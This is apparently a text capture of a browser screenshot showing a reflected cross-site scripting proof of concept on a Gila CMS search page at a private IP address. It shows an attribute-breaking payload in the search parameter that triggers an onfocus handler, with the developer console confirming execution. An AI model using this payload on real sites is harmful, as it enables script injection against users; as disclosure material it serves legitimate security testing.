 192.168.194.146/gila/?search=
Not secure 192.168.194.146/gila/?search=xss"+onfocus%3D"console.log%28document.domain%29"+autofocus%3D"true
Gila CMS
An awesome website!
Home About
'xss" onfocus="console.log(document.domain)" autofocus="true' Search results
xss Search
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels
4 192.168.194.146 ?search=xss"+onfocus…utofocus%3D"true:79
Console